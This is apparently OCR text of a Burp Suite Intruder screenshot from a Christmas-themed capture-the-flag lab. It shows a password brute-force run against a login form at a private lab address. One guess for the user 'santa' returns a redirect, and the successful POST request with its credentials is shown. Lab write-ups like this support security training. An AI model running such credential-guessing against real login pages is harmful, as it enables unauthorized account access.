 3. Intruder attack of 10.10.3.92 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
1 santa christmas 200 2573
2 santa elves! 200 2573
3 santa santa 200 2573
4 santa festive 200 2573
5 santa joy123 200 2573
6 santa myrrh! 200 2573
7 santa yuletide 200 2573
8 santa presents 200 2573
9 santa candy 200 2573
10 santa tidings 200 2573
11 santa cookie 302 2548
12 santa cookies 200 2573
13 santa biscuits! 200 2573
14 santa snowball 200 2573
15 santa snowball123 200 2573
Request Response
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.3.92
10 Connection: close
11 Referer: http://10.10.3.92/
12 Cookie: PHPSESSID=pp87pidkumcfn3aaqu50343fho
13 Upgrade-Insecure-Requests: 1
14
15 username=santa&password=cookie&submit=Login
Search... 0 matches
Finished